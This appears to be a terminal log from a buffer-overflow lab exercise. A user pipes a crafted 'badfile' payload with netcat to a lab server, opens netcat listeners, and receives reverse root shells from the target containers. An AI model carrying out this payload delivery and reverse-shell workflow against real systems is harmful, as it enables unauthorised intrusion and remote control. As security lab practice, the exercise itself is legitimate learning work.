 dzy@LAPTOP-NSD9V8I0:~/Labsetup/attack-code$
dzy@LAPTOP-NSD9V8I0:~/Labsetup/attack-code$ chmod +x badfile
dzy@LAPTOP-NSD9V8I0:~/Labsetup/attack-code$ cat badfile | nc 10.9.0.8 9090
dzy@LAPTOP-NSD9V8I0:~/Labsetup/attack-code$ cat badfile | nc 10.9.0.8 9090
dzy@LAPTOP-NSD9V8I0: ~
dzy@LAPTOP-NSD9V8I0:~$ nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 10.9.0.5 59216
ls
^C
dzy@LAPTOP-NSD9V8I0:~$ nc -lvnp 1337
Listening on 0.0.0.0 1337
^C
dzy@LAPTOP-NSD9V8I0:~$ nc -lvnp 1234
Listening on 0.0.0.0 1234
ls
^C
dzy@LAPTOP-NSD9V8I0:~$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.9.0.7 34516
root@d372de21ff03:/bof# ls
ls
server
stack
root@d372de21ff03:/bof# ^C
dzy@LAPTOP-NSD9V8I0:~$ echo hello | nc 10.9.0.8 9090
^C
dzy@LAPTOP-NSD9V8I0:~$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.9.0.8 40078
root@fe152e3d550c:/bof# ls
ls
server
stack
root@fe152e3d550c:/bof#